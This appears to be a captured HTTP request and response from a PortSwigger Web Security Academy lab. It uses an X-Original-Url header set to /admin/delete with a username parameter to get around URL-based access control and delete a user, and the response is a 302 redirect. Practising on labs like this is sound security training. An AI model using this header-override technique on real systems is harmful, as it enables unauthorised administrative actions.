 GET /?username=carlos HTTP/2
Host: 0a0e006704434a558016d10600e100c9.web-security-academy.net
X-Original-Url: /admin/delete
Cookie: session=s4y9ls0rjrvAsCeE2YV7TiGplcLUQyBL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6